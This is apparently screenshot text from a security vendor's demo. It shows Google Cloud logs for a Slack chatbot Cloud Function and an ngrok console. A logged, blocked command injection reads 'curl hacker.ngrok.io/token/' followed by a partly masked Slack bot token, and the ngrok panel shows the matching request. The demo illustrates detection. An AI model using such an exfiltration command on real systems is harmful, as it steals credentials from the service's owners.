 Logs Viewer - gcp-slack-d
SQL overview - gcp-slack-
Bucket details - gcp-slack
google-next-demo | kapp
Protego Labs
https://console.cloud.google.com/logs/viewer?project=gcp-slack-demo&resource=cloud_function%2Ffunction_name%2Fgcp-slack-chat-bot-next%2Fregion%2Fus-central1&minLogLevel=0&expandAll=false&timestamp=2019-04-09T...
Google Cloud Platform
gcp-slack-demo
Stackdriver
Logging
CREATE METRIC
CREATE EXPORT
Logs
Logs-based metrics
Exports
Logs ingestion
Filter by label or text search
Cloud Function, gcp-slack-chat-bot-next, us-c...
All logs
Any log level
Last hour
Jump to now
Showing logs from the last hour ending at 9:15 PM (EDT)
Download logs
View Options
2019-04-08 21:08:06.738 EDT gcp-slack-chat-bot-next 44zs6yl2m6mp Function execution started
2019-04-08 21:08:06.742 EDT gcp-slack-chat-bot-next 44zs6yl2m6mp { "protegoReport": { "fspVersion": "1.0.1", "functionId": "projects/gcp-slack-demo/locations/us-central1/functions/gcp-
slack-chat-bot-next", "functionName": "gcp-slack-chat-bot-next", "items": [ { "additionalData": { "injType": "sec_event_cmdi", "match": "curl
hacker.ngrok.io/token/xoxb-231627155744-599649580197-*********************" }, "pep": "io.input", "ts": "2019-04-08T16:07:06Z", "type": "block" } ], "sourceIp":
"", "transmitTs": "2019-04-08T16:07:06Z", "sig":
} }
{
Expand all | Collapse all
insertId: "000000-d45a4739-177d-4088-8084-cbf747905239"
labels: {…}
logName: "projects/gcp-slack-demo/logs/cloudfunctions.googleapis.com%2Fcloud-functions"
receiveTimestamp: "2019-04-09T01:08:12.532851293Z"
resource: {…}
severity: "INFO"
textPayload: "{
"protegoReport": {
"fspVersion": "1.0.1",
"functionId": "projects/gcp-slack-demo/locations/us-central1/functions/gcp-slack-chat-bot-next",
"functionName": "gcp-slack-chat-bot-next",
"items": [
to quit)
Session Status online
Account Protego Labs (Plan: Pro)
Version 2.3.25
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://hacker.ngrok.io -> http://localhost:9999
Forwarding https://hacker.ngrok.io -> http://localhost:9999
Connections ttl opn rt1 rt5 p50 p90
40 0 0.00 0.00 0.00 0.00
HTTP Requests
-------------
GET /token/xoxb-231627155744-599649580197-************************ 502 Bad Gateway